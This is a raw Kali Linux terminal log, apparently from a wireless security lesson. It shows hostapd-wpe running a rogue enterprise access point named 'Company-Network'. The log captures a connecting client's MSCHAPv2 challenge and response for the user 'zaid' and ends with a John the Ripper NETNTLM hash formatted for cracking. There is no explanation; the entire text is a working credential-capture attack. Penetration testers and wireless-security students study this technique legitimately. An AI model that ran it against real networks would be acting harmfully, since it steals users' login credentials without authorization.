 root@kali:~# service network-manager stop
root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 00:c0:ca:82:82:98 and ssid "Company-Network"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: authenticated
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:21:27:fd:61:06
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED 00:21:27:fd:61:06
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: deauthenticated due to local deauth request
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: authenticated
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:21:27:fd:61:06
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED 00:21:27:fd:61:06
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Fri Sep 22 19:43:10 2017
username: zaid
challenge: a5:5e:3a:f5:4b:d8:db:ff
response: ee:25:4c:8b:84:f8:38:9b:4a:a2:ad:e3:66:87:a3:b7:f1:ba:ba:f2:b0:36:fa:cd
jtr NETNTLM: zaid:$NETNTLM$a55e3af54bd8dbff$ee254c8b84f8389b4aa2ade36687a3b7f1babaf2b036facd
wlan0: STA 00:21:27:fd:61:06 IEEE 802.11: disassociated